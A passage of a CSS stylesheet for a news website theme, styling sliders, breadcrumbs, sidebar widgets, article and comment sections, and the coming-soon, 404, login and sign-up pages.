  margin-bottom: 8px;
}

.north-america-inner-news .single-north-america-inner-news span i {
  color: #d72924;
  margin-right: 4px;
}

.north-america-inner-news .single-north-america-inner-news h3 {
  font-size: 17px;
  margin-bottom: 0;
  line-height: 1.4;
}

.north-america-inner-news .single-north-america-inner-news h3 a {
  color: #232323;
}

.north-america-inner-news .single-north-america-inner-news h3 a:hover, .north-america-inner-news .single-north-america-inner-news h3 a:focus {
  color: #d72924;
}

.economics-news {
  margin-top: 40px;
}

.science-technology-news {
  margin-top: 40px;
}

.living-life-news {
  margin-top: 40px;
}

.all-news-ads {
  margin-top: 40px;
}

/*================================================
More News CSS
=================================================*/
.more-news-area {
  padding-bottom: 70px;
}

.more-news-inner {
  background-color: #65696f;
  padding: 20px;
}

.more-news-inner .section-title h2 {
  color: #ffffff;
  border-color: #ffffff;
}

.more-news-inner .more-news-slides {
  margin-bottom: -50px;
}

.single-more-news {
  position: relative;
  overflow: hidden;
}

.single-more-news::before {
  opacity: .7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 70%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-more-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-more-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 20px;
  z-index: 2;
}

.single-more-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-more-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-more-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-more-news .news-content ul li a:hover, .single-more-news .news-content ul li a:focus {
  color: #d72924;
}

.single-more-news .news-content ul li i {
  margin-right: 3px;
}

.single-more-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-more-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 15px;
}

.single-more-news .news-content h3 a {
  color: #ffffff;
}

.single-more-news .tags {
  top: 0;
  left: 25px;
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-more-news .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}

.single-more-news:hover .tags, .single-more-news:focus .tags {
  left: 15px;
}

.single-more-news:hover img, .single-more-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.more-news-slides .owl-nav {
  position: absolute;
  right: 0;
  top: -53px;
  margin-top: 0;
  line-height: .01;
}

.more-news-slides.owl-theme .owl-nav [class*=owl-] {
  font-size: 20px;
  margin: 0;
  padding: 0 !important;
  background: transparent;
  border-radius: 0;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  color: #ffffff;
  padding-right: 4px !important;
}

.more-news-slides.owl-theme .owl-nav [class*=owl-]:hover, .more-news-slides.owl-theme .owl-nav [class*=owl-]:focus {
  color: #ffffff;
}

.more-news-slides.owl-theme .owl-nav [class*=owl-].owl-next {
  border-left: 2px solid rgba(255, 255, 255, 0.3);
  line-height: 0;
  padding-left: 4px !important;
}

/*================================================
Page Title CSS
=================================================*/
.page-title-content {
  padding: 25px 25px;
  position: relative;
  -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.08);
  margin-bottom: 30px;
  background-color: #ffffff;
}

.page-title-content h2 {
  margin-bottom: 0;
  font-size: 22px;
  border-left: 3px solid #d72924;
  padding-left: 9px;
}

.page-title-content ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
  position: absolute;
  right: 25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.page-title-content ul li {
  color: #8a8a8a;
  display: inline-block;
}

.page-title-content ul li a {
  color: #8a8a8a;
}

.page-title-content ul li a:hover {
  color: #d72924;
}

.page-title-content ul li:last-child {
  color: #d72924;
}

.breadcrumb {
  padding: 15px 25px;
  margin: 0;
  list-style-type: none;
  margin-bottom: 30px;
  background-color: #ffffff;
  -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.08);
}

.breadcrumb li {
  color: #8a8a8a;
  display: inline-block;
  margin-right: 5px;
}

.breadcrumb li a {
  color: #8a8a8a;
}

.breadcrumb li a:hover {
  color: #d72924;
}

.breadcrumb li:last-child {
  color: #d72924;
}

/*================================================
ALL Category News CSS
=================================================*/
.all-category-news .pagination-area {
  margin-top: 50px;
}

.all-category-news .stay-connected-ads {
  margin-bottom: 40px;
}

.single-category-news {
  margin-bottom: 30px;
}

.single-category-news .category-news-content {
  padding-left: 10px;
}

.single-category-news .category-news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 12px;
  margin-top: 12px;
}

.single-category-news .category-news-content h3 a {
  color: #232323;
}

.single-category-news .category-news-content h3 a:hover, .single-category-news .category-news-content h3 a:focus {
  color: #d72924;
}

.single-category-news .category-news-content span {
  color: #8a8a8a;
  display: block;
}

.single-category-news .category-news-image {
  position: relative;
  overflow: hidden;
}

.single-category-news .category-news-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-category-news .category-news-image .tags {
  top: 0;
  right: 25px;
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-category-news .category-news-image .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}
/*
.single-category-news .category-news-image .video-btn {
  position: absolute;
  bottom: 0;
  left: 0;
  color: #ffffff;
  background: #232323;
  padding: 10px 15px;
  opacity: .7;
}
*/
.single-category-news:hover .category-news-image .tags, .single-category-news:focus .category-news-image .tags {
  right: 15px;
}

.single-category-news:hover .category-news-image img, .single-category-news:focus .category-news-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
/*
.single-category-news:hover .category-news-image .video-btn, .single-category-news:focus .category-news-image .video-btn {
  background-color: #d72924;
  color: #ffffff;
  opacity: 1;
}

 */

/*================================================
Pagination CSS
=================================================*/
.pagination-area {
  margin-top: 30px;
  text-align: center;
}

.pagination-area .page-numbers {
  width: 40px;
  height: 40px;
  margin: 0 3px;
  display: inline-block;
  background-color: #ffffff;
  line-height: 40px;
  color: #232323;
  -webkit-box-shadow: 0 2px 10px 0 #d8dde6;
          box-shadow: 0 2px 10px 0 #d8dde6;
  font-size: 17px;
  font-weight: 600;
}

.pagination-area .page-numbers.current, .pagination-area .page-numbers:hover, .pagination-area .page-numbers:focus {
  background: #d72924;
  color: #ffffff;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

/*================================================
Sidebar CSS
=================================================*/
.widget-area .widget {
  margin-top: 35px;
}

.widget-area .widget:first-child {
  margin-top: 0;
}

.widget-area .widget .widget-title {
  margin-bottom: 25px;
  font-size: 22px;
  border-left: 3px solid #d72924;
  padding-left: 9px;
}

.widget-area .widget ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.widget-area .widget ul li {
  position: relative;
  margin-bottom: 12px;
  color: #232323;
  padding-left: 17px;
  line-height: 1.5;
  font-family: "Heebo", sans-serif;
}

.widget-area .widget ul li:last-child {
  margin-bottom: 0;
}

.widget-area .widget ul li::before {
  background: #d72924;
  height: 7px;
  width: 7px;
  content: '';
  left: 0;
  top: 7px;
  position: absolute;
}

.widget-area .widget ul li a {
  color: #505050;
  font-weight: 500;
}

.widget-area .widget ul li a:hover, .widget-area .widget ul li a:focus {
  color: #d72924;
}

.widget-area .widget_search form {
  position: relative;
}

.widget-area .widget_search form label {
  display: block;
}

.widget-area .widget_search form .screen-reader-text {
  display: none;
}

.widget-area .widget_search form .search-field {
  background-color: #f8f8f8;
  height: 50px;
  padding: 6px 18px;
  border: 1px solid #eeeeee;
  width: 100%;
  display: block;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.widget-area .widget_search form .search-submit {
  position: absolute;
  cursor: pointer;
  top: 0;
  right: 0;
  background: #d72924;
  outline: 0;
  border: none;
  color: #ffffff;
  height: 50px;
  padding: 0 20px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  font-size: 15px;
  font-weight: 500;
}

.widget-area .widget_search form .search-submit:hover {
  background: #232323;
  color: #ffffff;
}

.widget-area .widget_recent_entries ul li .post-date {
  display: block;
  font-size: 13px;
  color: #8a8a8a;
  margin-top: 4px;
}

.widget-area .widget_recent_comments ul li {
  color: #8a8a8a;
}

.widget-area .widget_recent_comments ul li span {
  display: inline-block;
}

.widget-area .widget_recent_comments ul li a {
  display: inline-block;
}

.widget-area .widget_categories ul li a {
  display: inline-block;
}

.widget-area .widget_categories ul li .post-count {
  float: right;
}

.widget-area .tagcloud a {
  display: inline-block;
  position: relative;
  z-index: 1;
  padding: 7px 10px;
  color: #8a8a8a;
  border: 1px solid #eeeeee;
  margin-top: 8px;
  margin-right: 4px;
}

.widget-area .tagcloud a::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  background: #d72924;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.widget-area .tagcloud a:hover, .widget-area .tagcloud a:focus {
  color: #ffffff;
  border-color: #d72924;
}

.widget-area .tagcloud a:hover::before, .widget-area .tagcloud a:focus::before {
  opacity: 1;
  visibility: visible;
}

.widget-area .about_me .aboutMe {
  text-align: center;
}

.widget-area .about_me .aboutMe img {
  border-radius: 50%;
}

.widget-area .about_me .aboutMe h3 {
  font-size: 18px;
  text-transform: uppercase;
  margin-top: 25px;
  margin-bottom: 13px;
}

.widget-area .about_me .aboutMe ul {
  margin-bottom: 13px;
}

.widget-area .about_me .aboutMe ul li {
  padding: 0;
  margin: 0 2px;
  display: inline-block;
}

.widget-area .about_me .aboutMe ul li::before {
  display: none;
}

.widget-area .wiget_posts_thumbs article {
  margin-bottom: 12px;
  overflow: hidden;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 12px;
}

.widget-area .wiget_posts_thumbs article:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.widget-area .wiget_posts_thumbs article .thumb {
  float: left;
  padding-right: 13px;
}

.widget-area .wiget_posts_thumbs article .thumb .thumb-bg1 {
  background-image: url(../../assets/img/9.jpg);
}

.widget-area .wiget_posts_thumbs article .thumb .thumb-bg2 {
  background-image: url(../../assets/img/10.jpg);
}

.widget-area .wiget_posts_thumbs article .thumb .thumb-bg3 {
  background-image: url(../../assets/img/11.jpg);
}

.widget-area .wiget_posts_thumbs article .thumb .thumb-bg4 {
  background-image: url(../../assets/img/12.jpg);
}

.widget-area .wiget_posts_thumbs article .thumb .fullimage {
  width: 80px;
  height: 80px;
  display: block;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}

.widget-area .wiget_posts_thumbs article .info time {
  display: block;
  font-size: 13px;
  color: #8a8a8a;
  text-transform: uppercase;
  margin-top: 5px;
  margin-bottom: 5px;
}

.widget-area .wiget_posts_thumbs article .info .title {
  font-size: 15px;
  margin-bottom: 0;
  line-height: 1.5;
}

.widget-area .wiget_posts_thumbs article .info .title a {
  color: #232323;
}

.widget-area .wiget_posts_thumbs article .info .title a:hover {
  color: #d72924;
}

.widget-area .newsletter_box .newsletter-box {
  margin-top: 0;
  margin-bottom: 0;
}

/*================================================
News Details CSS
=================================================*/
.news-details-area {
  padding-top: 5px;
}

.news-details .article-content {
  padding: 30px 30px 35px;
  border: 1px solid #eeeeee;
}
.content-social-icon{
  font-size: 21px;
  background-color: #d72924;
  border-radius: 50%;
  color: white !important;
  padding: 5px;
}
.news-details .article-content .entry-meta {
  padding: 0;
  margin: 0 0 20px;
  list-style-type: none;
}

.news-details .article-content .entry-meta li {
  display: inline-block;
  color: #8a8a8a;
  margin-right: 12px;
}

.news-details .article-content .entry-meta li i {
  color: #d72924;
  margin-right: 3px;
}

.news-details .article-content .entry-meta li:last-child {
  margin-right: 0;
}

.news-details .article-content .entry-meta li a {
  display: inline-block;
  color: #8a8a8a;
}

.news-details .article-content .entry-meta li a:hover {
  color: #d72924;
}

.news-details .article-content h3 {
  margin-bottom: 15px;
  font-size: 22px;
  line-height: 1.4;
}

.news-details .article-content .category {
  padding: 0;
  margin: 30px 0 0;
  list-style-type: none;
}

.news-details .article-content .category li {
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 10px;
}

.news-details .article-content .category li span {
  font-weight: 600;
}

.news-details .article-content .category li a {
  border: 1px solid #d72924;
  border-radius: 5px;
  padding: 4px 15px;
  font-size: 13px;
  color: #d72924;
  position: relative;
  z-index: 1;
}

.news-details .article-content .category li a::before {
  position: absolute;
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #d72924;
  z-index: -1;
  border-radius: 5px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.news-details .article-content .category li a:hover, .news-details .article-content .category li a:focus {
  color: #ffffff;
}

.news-details .article-content .category li a:hover::before, .news-details .article-content .category li a:focus::before {
  opacity: 1;
  visibility: visible;
}

blockquote {
  background-color: #fafafa;
  padding: 30px 30px 30px 70px !important;
  line-height: 25px;
  font-weight: 500;
  position: relative;
  margin: 20px 0;
}

blockquote::before {
  font-family: "IcoFont";
  content: "\efcd";
  position: absolute;
  left: 30px;
  top: 35px;
  color: #d72924;
  font-size: 25px;
  font-style: normal;
}

blockquote p {
  font-weight: 600;
}

blockquote cite {
  position: relative;
  padding-left: 17px;
  font-family: "Heebo", sans-serif;
}

blockquote cite::before {
  content: '';
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  background: #d72924;
  left: 0;
  width: 10px;
  height: 2px;
}

.post-controls-buttons {
  overflow: hidden;
  padding: 30px;
  border: 1px solid #eeeeee;
  margin-top: 30px;
  margin-bottom: 30px;
}

.post-controls-buttons div:first-child {
  float: left;
}

.post-controls-buttons div:last-child {
  float: right;
}

.post-controls-buttons div a {
  display: inline-block;
  border: 1px solid #eeeeee;
  padding: 9px 20px;
  border-radius: 5px;
  color: #232323;
  position: relative;
  z-index: 1;
  font-weight: 600;
}

.post-controls-buttons div a::before {
  position: absolute;
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #d72924;
  z-index: -1;
  border-radius: 5px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.post-controls-buttons div a:hover, .post-controls-buttons div a:focus {
  border-color: #d72924;
  color: #ffffff;
}

.post-controls-buttons div a:hover::before, .post-controls-buttons div a:focus::before {
  opacity: 1;
  visibility: visible;
}

.comments-area .comments-title {
  font-size: 22px;
  margin-bottom: 25px;
  margin-top: 30px;
}

.comments-area ol, .comments-area ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.comments-area .comment-list {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.comments-area .children {
  margin-left: 65px;
}

.comments-area .comment-body {
  border-bottom: 1px solid #eeeeee;
  margin-left: 65px;
  color: #232323;
  font-size: 14px;
  margin-bottom: 20px;
  padding-bottom: 20px;
}

.comments-area .comment-body .reply {
  margin-top: 15px;
}

.comments-area .comment-body .reply a {
  border: 1px solid #d72924;
  color: #d72924;
  display: inline-block;
  padding: 5px 20px 6px;
  border-radius: 30px;
  font-size: 13px;
  position: relative;
  z-index: 1;
}

.comments-area .comment-body .reply a::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #d72924;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 30px;
  z-index: -1;
}

.comments-area .comment-body .reply a:hover {
  color: #ffffff;
}

.comments-area .comment-body .reply a:hover::before {
  opacity: 1;
  visibility: visible;
}

.comments-area .comment-meta {
  margin-bottom: 1em;
}

.comments-area .comment-author {
  font-size: 15px;
  margin-bottom: 0.4em;
  position: relative;
  z-index: 2;
}

.comments-area .comment-author .avatar {
  height: 50px;
  left: -65px;
  position: absolute;
  width: 50px;
}

.comments-area .comment-author .fn {
  font-family: "Heebo", sans-serif;
}

.comments-area .comment-author .says {
  display: none;
}

.comments-area .comment-metadata {
  color: #8a8a8a;
  text-transform: uppercase;
  font-size: 13px;
}

.comments-area .comment-metadata a {
  color: #8a8a8a;
}

.comments-area .comment-metadata a:hover {
  color: #d72924;
}

.comments-area .comment-content p {
  font-size: 14px;
}

.comments-area .comment-respond {
  background: #fafafa;
  padding: 30px 25px;
  overflow: hidden;
  border: 1px solid #eeeeee;
}

.comments-area .comment-respond .comment-reply-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 20px;
}

.comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link {
  font-size: 15px;
  display: inline-block;
}

.comments-area .comment-respond .comment-notes {
  font-size: 15px;
  margin-bottom: 0;
  margin-top: 10px;
}

.comments-area .comment-respond .comment-notes .required {
  color: red;
}

.comments-area .comment-respond .comment-form-comment {
  margin-top: 15px;
  float: left;
  width: 100%;
}

.comments-area .comment-respond label {
  display: block;
  margin-bottom: 10px;
  color: #232323;
}

.comments-area .comment-respond input[type="date"], .comments-area .comment-respond input[type="time"], .comments-area .comment-respond input[type="datetime-local"], .comments-area .comment-respond input[type="week"], .comments-area .comment-respond input[type="month"], .comments-area .comment-respond input[type="text"], .comments-area .comment-respond input[type="email"], .comments-area .comment-respond input[type="url"], .comments-area .comment-respond input[type="password"], .comments-area .comment-respond input[type="search"], .comments-area .comment-respond input[type="tel"], .comments-area .comment-respond input[type="number"], .comments-area .comment-respond textarea {
  display: block;
  width: 100%;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  padding: 0.625em 0.7375em;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.comments-area .comment-respond input[type="date"]:focus, .comments-area .comment-respond input[type="time"]:focus, .comments-area .comment-respond input[type="datetime-local"]:focus, .comments-area .comment-respond input[type="week"]:focus, .comments-area .comment-respond input[type="month"]:focus, .comments-area .comment-respond input[type="text"]:focus, .comments-area .comment-respond input[type="email"]:focus, .comments-area .comment-respond input[type="url"]:focus, .comments-area .comment-respond input[type="password"]:focus, .comments-area .comment-respond input[type="search"]:focus, .comments-area .comment-respond input[type="tel"]:focus, .comments-area .comment-respond input[type="number"]:focus, .comments-area .comment-respond textarea:focus {
  border-color: #d72924;
}

.comments-area .comment-respond .comment-form-author {
  float: left;
  width: 50%;
  padding-right: 10px;
  margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-email {
  float: left;
  width: 50%;
  padding-left: 12px;
  margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-url {
  float: left;
  width: 100%;
  margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-cookies-consent {
  width: 100%;
  float: left;
  position: relative;
  padding-left: 20px;
  margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-cookies-consent input {
  position: absolute;
  left: 0;
  top: 7px;
}

.comments-area .comment-respond .comment-form-cookies-consent label {
  display: inline-block;
  margin: 0;
  color: #8a8a8a;
  font-weight: normal;
}

.comments-area .comment-respond .form-submit {
  float: left;
  width: 100%;
}

.comments-area .comment-respond .form-submit input {
  background: #d72924;
  border: 1px solid #d72924;
  color: #ffffff;
  padding: 11px 25px;
  display: inline-block;
  cursor: pointer;
  outline: 0;
  border-radius: 0;
  text-transform: uppercase;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  position: relative;
  z-index: 1;
  font-weight: 600;
  font-size: 14px;
}

.comments-area .comment-respond .form-submit input:hover, .comments-area .comment-respond .form-submit input:focus {
  opacity: .50;
}

/*================================================
Instagram CSS
=================================================*/
.instagram-title {
  text-align: center;
  margin-bottom: 25px;
}

.instagram-title h2 {
  font-size: 28px;
  margin-bottom: 5px;
}

.instagram-title h2 a {
  color: #232323;
}

.instagram-title h2 a:hover {
  color: #d72924;
}

.instagram-item {
  position: relative;
  overflow: hidden;
}

.instagram-item img {
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.instagram-item::before {
  background: #000000;
  opacity: 0;
  visibility: hidden;
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  z-index: 2;
  top: 0;
}

.instagram-item .instagram-content {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  text-align: center;
  margin: 0 auto;
  z-index: 3;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.instagram-item .instagram-content span {
  display: inline-block;
  margin: 0 6px;
  color: #ffffff;
}

.instagram-item .instagram-content span i {
  margin-right: 2px;
}

.instagram-item .link-btn {
  position: absolute;
  z-index: 4;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}

.instagram-item:hover img, .instagram-item:focus img {
  -webkit-transform: scale(1.3);
          transform: scale(1.3);
}

.instagram-item:hover::before, .instagram-item:focus::before {
  opacity: .44;
  visibility: visible;
}

.instagram-item:hover .instagram-content, .instagram-item:focus .instagram-content {
  opacity: 1;
  visibility: visible;
}

/*================================================
Coming Soon CSS
=================================================*/
.coming-soon-area {
  position: relative;
  z-index: 1;
  height: 100vh;
  background-image: url(../../assets/img/coming-soon.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.coming-soon-area::before {
  z-index: -1;
  background: linear-gradient(-9deg, #6a82fb 0%, #6a82fb 40%, #fc5c7d 100%);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: '';
  opacity: .8;
}

.coming-soon-area .social-list {
  padding: 0;
  margin: 0;
  list-style-type: none;
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
  bottom: 30px;
}

.coming-soon-area .social-list li {
  display: inline-block;
}

.coming-soon-area .social-list li.list-heading {
  display: block;
  color: #ffffff;
  margin-bottom: 10px;
  font-size: 16px;
  font-weight: 500;
}

.coming-soon-area .social-list li a {
  width: 35px;
  height: 35px;
  line-height: 35px;
  background: #d72924;
  color: #ffffff;
  border-radius: 50%;
  margin: 0 2px;
}

.coming-soon-area .social-list li a svg {
  width: 15px;
}

.coming-soon-area .social-list li a.facebook {
  background-color: #3b5998;
}

.coming-soon-area .social-list li a.twitter {
  background-color: #1da1f2;
}

.coming-soon-area .social-list li a.linkedin {
  background-color: #0077b5;
}

.coming-soon-area .social-list li a.instagram {
  background-color: #c13584;
}

.coming-soon-area .social-list li a:hover, .coming-soon-area .social-list li a:focus {
  background-color: #d72924;
}

.coming-soon-content {
  text-align: center;
  max-width: 820px;
  margin: -80px auto 0;
}

.coming-soon-content h1 {
  color: #ffffff;
  font-size: 55px;
  font-weight: 600;
  margin-bottom: 15px;
}

.coming-soon-content p {
  color: #ffffff;
  font-size: 16px;
  margin: 0 auto;
  max-width: 620px;
}

.coming-soon-content form {
  position: relative;
  margin: 35px auto 55px;
  max-width: 520px;
}

.coming-soon-content form .email-input {
  display: block;
  width: 100%;
  height: 56px;
  border: none;
  -webkit-box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1), 0px 0px 0px 5px rgba(255, 255, 255, 0.3);
          box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1), 0px 0px 0px 5px rgba(255, 255, 255, 0.3);
  border-radius: 40px;
  padding: 15px 25px;
  font-size: 16px;
  outline: 0 !important;
  background: #F1F2F3;
}

.coming-soon-content form .submit-btn {
  position: absolute;
  right: 3px;
  top: 3px;
  height: 50px;
  background: #d72924;
  color: #ffffff;
  border: none;
  border-radius: 40px;
  width: 130px;
  outline: 0 !important;
  cursor: pointer;
  text-transform: uppercase;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  font-size: 14px;
  font-weight: 500;
}

.coming-soon-content form .submit-btn:hover, .coming-soon-content form .submit-btn:focus {
  background-color: #232323;
}

.coming-soon-content #timer {
  font-family: "Heebo", sans-serif;
}

.coming-soon-content #timer div {
  background: #ffffff;
  display: inline-block;
  border-radius: 50%;
  width: 110px;
  height: 110px;
  color: #d72924;
  -webkit-box-shadow: 0px 0px 0px 5px rgba(255, 255, 255, 0.5);
          box-shadow: 0px 0px 0px 5px rgba(255, 255, 255, 0.5);
  margin: 0 10px;
  padding-top: 18px;
  font-size: 35px;
  font-weight: 500;
}

.coming-soon-content #timer div span {
  display: block;
  margin-top: -4px;
  color: #8a8a8a;
  font-size: 15px;
}

/*================================================
404 Error CSS
=================================================*/
.error-area {
  height: 100vh;
}

.error-content {
  text-align: center;
  margin-top: -70px;
}

.error-content .notfound-404 {
  position: relative;
  height: 280px;
  z-index: -1;
  margin-bottom: 30px;
}

.error-content .notfound-404 h1 {
  font-size: 230px;
  font-weight: 900;
  margin: 0;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  background: url(../../assets/img/oops-bg.jpg) no-repeat;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-size: cover;
  background-position: center;
}

.error-content h3 {
  font-weight: 600;
  font-size: 25px;
  margin-bottom: 15px;
}

.error-content p {
  max-width: 550px;
  margin: 0 auto 25px;
}

/*================================================
Login CSS
=================================================*/
.login-area {
  position: relative;
  z-index: 1;
  height: 100vh;
  background-image: url(../../assets/img/coming-soon.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.login-area::before {
  z-index: -1;
  background: linear-gradient(-9deg, #6a82fb 0%, #6a82fb 40%, #fc5c7d 100%);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: '';
  opacity: .8;
}

.login-form {
  background-color: #ffffff;
  max-width: 500px;
  margin: 0 auto;
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  position: relative;
  text-align: center;
  padding: 40px;
}

.login-form::before {
  content: '';
  position: absolute;
  z-index: -1;
  background: #ffffff;
  width: 96%;
  opacity: .62;
  height: 50%;
  bottom: -10px;
  left: 0;
  right: 0;
  margin: auto;
  border-radius: 3px;
}

.login-form h3 {
  font-size: 24px;
  margin-bottom: 25px;
}

.login-form h3 a {
  display: inline-block;
  color: #232323;
}

.login-form h3 a:hover, .login-form h3 a:focus {
  color: #d72924;
}

.login-form .row {
  margin-left: -10px;
  margin-right: -10px;
}

.login-form .row .col-lg-4 {
  padding-right: 10px;
  padding-left: 10px;
}

.login-form .row a {
  background-color: #d72924;
  color: #ffffff;
  padding: 13px 10px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
}

.login-form .row a.facebook {
  background-color: #3C5A99;
}

.login-form .row a.twitter {
  background-color: #1da1f2;
}

.login-form .row a.google {
  background-color: #ea4335;
}

.login-form .row a:hover, .login-form .row a:focus {
  opacity: .8;
}

.login-form .login-or {
  position: relative;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-top: 10px;
  padding-bottom: 10px;
}

.login-form .login-or span {
  display: block;
  position: absolute;
  left: 50%;
  font-size: 18px;
  top: 12px;
  margin-left: -25px;
  background-color: #ffffff;
  color: #aaaaaa;
  width: 50px;
}

.login-form form .form-group {
  overflow: hidden;
  position: relative;
}

.login-form form .form-group label {
  margin: 0;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 40px;
  height: 50px;
  line-height: 50px;
  border-right: 1px solid #eeeeee;
}

.login-form form .form-group .form-control {
  padding-left: 55px;
}

.login-form form .form-group .remember-me {
  position: relative;
  float: left;
  width: 100%;
  height: 100%;
  line-height: initial;
  color: #8a8a8a;
  text-align: left;
  width: 50%;
  margin-top: 5px;
  border-right: none;
}

.login-form form .form-group .remember-me input[type=checkbox] {
  position: relative;
  top: 1px;
}

.login-form form .form-group .forgot-password {
  float: right;
  width: 50%;
  color: #8a8a8a;
  text-align: right;
  margin-top: 3px;
}

.login-form form .form-group .forgot-password:hover, .login-form form .form-group .forgot-password:focus {
  color: #d72924;
}

.login-form form .btn {
  border-radius: 0;
  display: block;
  width: 100%;
  font-size: 15px;
  letter-spacing: .5px;
  margin-top: 20px;
}

/*================================================
Sign Up CSS
=================================================*/
.signup-area {
  position: relative;
  z-index: 1;
  height: 100vh;
  background-image: url(../../assets/img/coming-soon.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.signup-area::before {
  z-index: -1;
  background: linear-gradient(-9deg, #6a82fb 0%, #6a82fb 40%, #fc5c7d 100%);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: '';
  opacity: .8;
}

.signup-form {
  background-color: #ffffff;
  max-width: 500px;
  margin: 0 auto;
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  position: relative;
  text-align: center;
  padding: 40px;
}

.signup-form::before {
  content: '';
  position: absolute;
  z-index: -1;
  background: #ffffff;
  width: 96%;
  opacity: .62;
  height: 50%;
  bottom: -10px;
  left: 0;
  right: 0;
  margin: auto;
  border-radius: 3px;
}

.signup-form h3 {
  font-size: 24px;
  margin-bottom: 25px;
}

.signup-form h3 a {
  display: inline-block;
  color: #232323;
}

.signup-form h3 a:hover, .signup-form h3 a:focus {
  color: #d72924;
}

.signup-form .row {
  margin-left: -10px;
  margin-right: -10px;
}

